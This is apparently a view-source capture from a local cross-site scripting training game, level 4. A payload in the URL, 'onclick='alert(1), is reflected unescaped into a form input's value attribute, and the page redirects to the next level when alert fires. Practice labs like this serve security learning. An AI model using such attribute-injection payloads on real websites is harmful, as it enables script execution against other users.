 view-source:127.0.0.1/xssgame/level4.php?keyword=%27onclick%3D%27alert%281%29&submit=搜索
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level5.php?keyword=find a way out!";
9 }
10 </script>
11 <title>欢迎来到level4</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level4</h1>
15 <h2 align=center>没有找到和'onclick='alert(1)相关的结果.</h2><center>
16 <form action=level4.php method=GET>
17 <input name=keyword value="'onclick='alert(1)">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level4.png></center>
21 <h3 align=center>payload的长度:18</h3></body>
22 </html>
23